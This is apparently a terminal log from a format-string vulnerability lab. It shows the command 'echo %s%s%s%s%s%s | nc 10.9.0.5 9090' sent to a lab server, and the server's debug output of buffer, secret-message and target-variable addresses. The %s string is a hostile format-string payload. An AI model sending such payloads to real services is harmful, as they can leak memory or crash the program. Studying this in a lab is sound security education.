 [10/25/23]seed@VM:~/.../server-code$ echo %s%s%s%s%s%s | nc 10.9.0.5 9090
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd170
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
asd
^C
server-10.9.0.5 | Received 13 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd098
server-10.9.0.5 | The target variable's value (before): 0x11223344
[10/25/23]seed@VM:~/.../server-code$